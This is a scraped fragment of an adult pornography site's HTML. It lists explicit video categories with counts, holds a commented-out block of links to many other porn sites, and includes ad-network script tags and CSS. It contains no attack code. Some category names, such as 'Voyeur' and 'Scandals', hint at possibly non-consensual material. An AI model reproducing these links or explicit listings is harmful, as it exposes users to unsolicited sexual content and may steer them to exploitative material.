                                <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                                    <span>Delhi</span>
                                    <span class="cat-total"><i class="la la-video"></i> 586 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                                    <span>Desi</span>
                                    <span class="cat-total"><i class="la la-video"></i> 8277 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                                    <span>Dildo</span>
                                    <span class="cat-total"><i class="la la-video"></i> 763 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                                    <span>Double Penetration</span>
                                    <span class="cat-total"><i class="la la-video"></i> 110 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                                    <span>Egypt</span>
                                    <span class="cat-total"><i class="la la-video"></i> 307 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                                    <span>Erotic</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1037 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                                    <span>Face Sitting</span>
                                    <span class="cat-total"><i class="la la-video"></i> 30 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                                    <span>Femdom</span>
                                    <span class="cat-total"><i class="la la-video"></i> 119 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                                    <span>First Time</span>
                                    <span class="cat-total"><i class="la la-video"></i> 737 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                                    <span>Fisting</span>
                                    <span class="cat-total"><i class="la la-video"></i> 86 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                                    <span>Footjob</span>
                                    <span class="cat-total"><i class="la la-video"></i> 107 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                                    <span>Gangbang</span>
                                    <span class="cat-total"><i class="la la-video"></i> 610 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                                    <span>Glasses</span>
                                    <span class="cat-total"><i class="la la-video"></i> 51 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                                    <span>Gloryhole</span>
                                    <span class="cat-total"><i class="la la-video"></i> 13 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                                    <span>Granny</span>
                                    <span class="cat-total"><i class="la la-video"></i> 102 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                                    <span>Hairy</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1306 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                                    <span>Handjob</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1488 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                                    <span>Hardcore</span>
                                    <span class="cat-total"><i class="la la-video"></i> 4203 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                                    <span>Hentai</span>
                                    <span class="cat-total"><i class="la la-video"></i> 10 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                                    <span>High Heels</span>
                                    <span class="cat-total"><i class="la la-video"></i> 65 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                                    <span>Hijab</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1254 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                                    <span>Hindi</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1770 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                                    <span>Homemade</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2871 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <span>Indian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 23993 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                                    <span>Interracial</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1292 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                                    <span>Iraq</span>
                                    <span class="cat-total"><i class="la la-video"></i> 78 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                                    <span>Lesbian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 841 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                                    <span>MILF</span>
                                    <span class="cat-total"><i class="la la-video"></i> 5930 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                                    <span>Massage</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1256 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                                    <span>Masturbating</span>
                                    <span class="cat-total"><i class="la la-video"></i> 662 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                                    <span>Mature</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3320 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                                    <span>Mistress</span>
                                    <span class="cat-total"><i class="la la-video"></i> 94 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                                    <span>Mumbai</span>
                                    <span class="cat-total"><i class="la la-video"></i> 614 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                                    <span>Nepali</span>
                                    <span class="cat-total"><i class="la la-video"></i> 306 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                                    <span>Nipples</span>
                                    <span class="cat-total"><i class="la la-video"></i> 381 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4456504/Office/popular/1/" target="_self">
                                    <span>Office</span>
                                    <span class="cat-total"><i class="la la-video"></i> 712 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                                    <span>Oiled</span>
                                    <span class="cat-total"><i class="la la-video"></i> 194 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                                    <span>Outdoor</span>
                                    <span class="cat-total"><i class="la la-video"></i> 864 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4980792/POV/popular/1/" target="_self">
                                    <span>POV</span>
                                    <span class="cat-total"><i class="la la-video"></i> 723 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                                    <span>Pakistani</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1698 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                                    <span>Panties</span>
                                    <span class="cat-total"><i class="la la-video"></i> 218 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                                    <span>Pantyhose</span>
                                    <span class="cat-total"><i class="la la-video"></i> 567 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                                    <span>Persian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 312 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                                    <span>Pissing</span>
                                    <span class="cat-total"><i class="la la-video"></i> 280 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                                    <span>Pornstars</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1234 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                                    <span>Pregnant</span>
                                    <span class="cat-total"><i class="la la-video"></i> 287 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5111864/Public/popular/1/" target="_self">
                                    <span>Public</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1100 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                                    <span>Punjabi</span>
                                    <span class="cat-total"><i class="la la-video"></i> 919 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                                    <span>Retro</span>
                                    <span class="cat-total"><i class="la la-video"></i> 182 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                                    <span>Rough</span>
                                    <span class="cat-total"><i class="la la-video"></i> 317 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                                    <span>Scandals</span>
                                    <span class="cat-total"><i class="la la-video"></i> 51 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                                    <span>Small Tits</span>
                                    <span class="cat-total"><i class="la la-video"></i> 335 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                                    <span>Smoking</span>
                                    <span class="cat-total"><i class="la la-video"></i> 64 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                                    <span>Softcore</span>
                                    <span class="cat-total"><i class="la la-video"></i> 884 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                                    <span>Solo</span>
                                    <span class="cat-total"><i class="la la-video"></i> 350 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                                    <span>Spanked</span>
                                    <span class="cat-total"><i class="la la-video"></i> 101 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                                    <span>Squirt</span>
                                    <span class="cat-total"><i class="la la-video"></i> 441 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                                    <span>Srilankan</span>
                                    <span class="cat-total"><i class="la la-video"></i> 136 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                                    <span>Stockings</span>
                                    <span class="cat-total"><i class="la la-video"></i> 113 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                                    <span>Strap-on</span>
                                    <span class="cat-total"><i class="la la-video"></i> 43 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                                    <span>Swingers</span>
                                    <span class="cat-total"><i class="la la-video"></i> 116 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                                    <span>Tamil</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3439 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                                    <span>Teen</span>
                                    <span class="cat-total"><i class="la la-video"></i> 4722 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                                    <span>Telugu</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1042 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                                    <span>Threesome</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1095 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                                    <span>Turkish</span>
                                    <span class="cat-total"><i class="la la-video"></i> 599 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                                    <span>Uniform</span>
                                    <span class="cat-total"><i class="la la-video"></i> 334 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                                    <span>Voyeur</span>
                                    <span class="cat-total"><i class="la la-video"></i> 537 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                                    <span>Webcam</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1309 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                                    <span>Whore</span>
                                    <span class="cat-total"><i class="la la-video"></i> 835 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                           
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://xvideoindian.org/" data-ct="549170349"><i class="la la-chevron-right"></i> xvideo indian</a></div></li><li><div><a href="http://pakistanporntube.net/" data-ct="2783345754"><i class="la la-chevron-right"></i> pakistan porn tube</a></div></li><li><div><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-chevron-right"></i> malayalam xxx</a></div></li><li><div><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-chevron-right"></i> top indian sex videos</a></div></li><li><div><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-chevron-right"></i> indianpornsexvideo.com</a></div></li><li><div><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="la la-chevron-right"></i> naked indian girls</a></div></li><li><div><a href="https://pornvideopunjabi.com/" data-ct="1856262092"><i class="la la-chevron-right"></i> pornvideopunjabi</a></div></li><li><div><a href="https://bestmallunude.com/" data-ct="2052663615"><i class="la la-chevron-right"></i> best mallu nude</a></div></li><li><div><a href="https://topxxxhindi.com/" data-ct="2545699518"><i class="la la-chevron-right"></i> top xxx hindi</a></div></li><li><div><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-chevron-right"></i> indian saree sex</a></div></li><li><div><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-chevron-right"></i> tamils ex videos</a></div></li><li><div><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-chevron-right"></i> indian teen porn</a></div></li><li><div><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-chevron-right"></i> desi aunty sex</a></div></li><li><div><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-chevron-right"></i> telugu porn</a></div></li><li><div><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-chevron-right"></i> hindi sex video</a></div></li><li><div><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-chevron-right"></i> new desi sex</a></div></li><li><div><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-chevron-right"></i> malayalam porn videos</a></div></li><li><div><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-chevron-right"></i> South Indian Porn</a></div></li><li><div><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-chevron-right"></i> top indian sex video hd</a></div></li><li><div><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-chevron-right"></i> tamil xxx 2021</a></div></li><li><div><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-chevron-right"></i> Indian Bhabhi Tube</a></div></li><li><div><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-chevron-right"></i> indian sex stories 2021</a></div></li><li><div><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-chevron-right"></i> Desi Porn Videos</a></div></li><li><div><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-chevron-right"></i> tamil hot sex 2021</a></div></li><li><div><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-chevron-right"></i> indiandesipornvideos.com</a></div></li><li><div><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-chevron-right"></i> indian porn movies</a></div></li><li><div><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-chevron-right"></i> desi boobs</a></div></li><li><div><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-chevron-right"></i> tamil porn</a></div></li><li><div><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-chevron-right"></i> tamil xnxx</a></div></li><li><div><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-chevron-right"></i> indian xvideos 2021</a></div></li><li><div><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-chevron-right"></i> mallu sex videos</a></div></li><li><div><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="la la-chevron-right"></i> desi aunty 2021</a></div></li><li><div><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="la la-chevron-right"></i> auntypornvideos</a></div></li><li><div><a href="https://desiporntube.me/" data-ct="323645605"><i class="la la-chevron-right"></i> Desi Porn Tube</a></div></li><li><div><a href="https://xvideosindian.net/" data-ct="325813533"><i class="la la-chevron-right"></i> xvideos indian</a></div></li><li><div><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="la la-chevron-right"></i> top hindi sexy video</a></div></li><li><div><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="la la-chevron-right"></i> pakistani porn videos</a></div></li><li><div><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="la la-chevron-right"></i> punjabi sex video</a></div></li><li><div><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="la la-chevron-right"></i> indianpornvideotube.com</a></div></li><li><div><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="la la-chevron-right"></i> xxx indian tube</a></div></li><li><div><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="la la-chevron-right"></i> 4k telugu sex videos</a></div></li><li><div><a href="https://indiantube.biz" data-ct="546942199"><i class="la la-chevron-right"></i> Indian Tube</a></div></li><li><div><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="la la-chevron-right"></i> xxx malayalam</a></div></li><li><div><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="la la-chevron-right"></i> bollywood sex videos</a></div></li><li><div><a href="http://malluporn.net/" data-ct="578643652"><i class="la la-chevron-right"></i> mallu porn</a></div></li><li><div><a href="http://desiporn.biz/" data-ct="581690867"><i class="la la-chevron-right"></i> Desi Porn</a></div></li><li><div><a href="https://nudedesi.net/" data-ct="583423129"><i class="la la-chevron-right"></i> nude desi</a></div></li><li><div><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="la la-chevron-right"></i> best mallu sex videos</a></div></li><li><div><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="la la-chevron-right"></i> tamil sex movies</a></div></li><li><div><a href="https://indianpussytube.net/" data-ct="640971904"><i class="la la-chevron-right"></i> IndianPussyTube.net</a></div></li><li><div><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="la la-chevron-right"></i> top indian hot sex</a></div></li><li><div><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="la la-chevron-right"></i> indian sex videos 2021</a></div></li><li><div><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="la la-chevron-right"></i> bollywood sex scenes</a></div></li><li><div><a href="http://desiporn.me/" data-ct="683108878"><i class="la la-chevron-right"></i> Desi Porn</a></div></li><li><div><a href="http://desisextube.me/" data-ct="687750101"><i class="la la-chevron-right"></i> Desi Sex Tube</a></div></li><li><div><a href="https://pakistansextube.org/" data-ct="713486845"><i class="la la-chevron-right"></i> Pakistan Sex Tube</a></div></li><li><div><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="la la-chevron-right"></i> tamil aunty sex</a></div></li><li><div><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="la la-chevron-right"></i> new indian porn videos</a></div></li><li><div><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="la la-chevron-right"></i> 4k marathi porn</a></div></li><li><div><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="la la-chevron-right"></i> 4k xnxx telugu</a></div></li><li><div><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="la la-chevron-right"></i> Indian XXX Movies Tube</a></div></li><li><div><a href="http://desisexvideo.name/" data-ct="840051558"><i class="la la-chevron-right"></i> Desi Sex Video</a></div></li><li><div><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="la la-chevron-right"></i> pakistan porn tube</a></div></li><li><div><a href="https://desiindiansex.org/" data-ct="898750289"><i class="la la-chevron-right"></i> desi indian sex</a></div></li><li><div><a href="http://indiaporntube.org/" data-ct="901082108"><i class="la la-chevron-right"></i> india porn tube</a></div></li><li><div><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="la la-chevron-right"></i> bollywood sex scene</a></div></li><li><div><a href="http://bhabhitube.com" data-ct="955889382"><i class="la la-chevron-right"></i> Bhabhi Tube</a></div></li><li><div><a href="https://desixxx.cc/" data-ct="962812015"><i class="la la-chevron-right"></i> desi xxx</a></div></li><li><div><a href="https://desihot.org/" data-ct="987667839"><i class="la la-chevron-right"></i> desi hot</a></div></li><li><div><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="la la-chevron-right"></i> indianauntypornvideos</a></div></li><li><div><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="la la-chevron-right"></i> tamil sex padam</a></div></li><li><div><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="la la-chevron-right"></i> indian porn tubes</a></div></li><li><div><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="la la-chevron-right"></i> indian sex 2021</a></div></li><li><div><a href="http://malluvideos.org/" data-ct="1115977190"><i class="la la-chevron-right"></i> mallu videos</a></div></li><li><div><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="la la-chevron-right"></i> pakistani porn movies</a></div></li><li><div><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="la la-chevron-right"></i> mallu aunty sex</a></div></li><li><div><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="la la-chevron-right"></i> punjabipornvideo.com</a></div></li><li><div><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="la la-chevron-right"></i> desi sex video</a></div></li><li><div><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="la la-chevron-right"></i> indian aunty sex 2021</a></div></li><li><div><a href="https://desipussy.org/" data-ct="1185097411"><i class="la la-chevron-right"></i> Desi Pussy</a></div></li><li><div><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="la la-chevron-right"></i> best mallu xnxx</a></div></li><li><div><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="la la-chevron-right"></i> Bollywood Porn</a></div></li><li><div><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="la la-chevron-right"></i> indian girl fucked</a></div></li><li><div><a href="https://newdesisex.name/" data-ct="1303964514"><i class="la la-chevron-right"></i> new desi sex</a></div></li><li><div><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="la la-chevron-right"></i> indian sex xxx</a></div></li><li><div><a href="https://xxxindian.org/" data-ct="1391186272"><i class="la la-chevron-right"></i> xxx indian</a></div></li><li><div><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="la la-chevron-right"></i> indian sex mms</a></div></li><li><div><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="la la-chevron-right"></i> top indian sex com</a></div></li><li><div><a href="https://sareeporn.com/" data-ct="1452644801"><i class="la la-chevron-right"></i> saree porn</a></div></li><li><div><a href="https://bestmalluxxx.com/" data-ct="1467336934"><i class="la la-chevron-right"></i> best mallu xxx</a></div></li> --> -->
                        
                    </ul>
                    
                </div>
               
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>desisexstories.me</span>. All models were 18 years of age or older at the time of depiction. Desi Sex Stories has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
	    </div>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d82a95cb3c944d182aaa67dbb81ecf6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://desisexstories.me/css/styles.css
body_size: 3039
content:
body
{ background-color: rgb(30,30,30); }

.header-row, .search-row, .search-text, .menu-list-row, ul.video-categories li a, .hvbars-row, .thumb-col-img, .categories-row, .desc-row, .avbar-row, .avbar-col, .video-wrap, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .sort-row a:hover, .sort-row a.active, .sort-row li.active a, .footer-row
{ background-color: rgb(25,25,25); }

.logo::after
{ border-right-color: rgb(25,25,25); }

img, .thumb-col-img-inn, .hvbar-col, .searches-row a, .traders-row a, .footer-row a
{ background-color: rgb(40,40,40); }

